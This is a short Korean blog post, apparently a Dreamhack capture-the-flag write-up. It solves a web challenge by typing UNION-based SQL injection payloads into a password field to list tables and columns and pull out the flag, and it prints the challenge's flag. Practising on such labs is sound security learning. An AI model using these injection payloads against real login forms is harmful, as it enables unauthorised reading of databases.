

fake_table_name과 fake_col의 이름을 알아내기 위해 sql injection을 수행한다.

upw에 다음과 같이 입력하여 테이블명을 찾는다.

' union select table_name, null,null,null from information_schema.tables#

테이블명: onlyflag

마찬가지로 upw에 입력한다.



' union select column_name, null, null, null from information_schema.columns where table_name='onlyflag'#

칼럼명: idx, sname, svalue, sflag, sclose



upw에 입력하여 마지막으로 flag를 찾는다.

' union select svalue, sflag, null, sclose from onlyflag#

flag: DH{57033624d7f142f57f139b4c9e84bd78da77b4406896c386672f0cbb016f5873}

'dreamhack > Web Hacking' 카테고리의 다른 글



| ex-reg-ex (0) | 2023.05.25 |

|---|---|

| php-1 (0) | 2023.02.25 |

| proxy-1 (0) | 2023.02.15 |

| web-ssrf (0) | 2023.02.15 |

| Carve Party (0) | 2023.02.13 |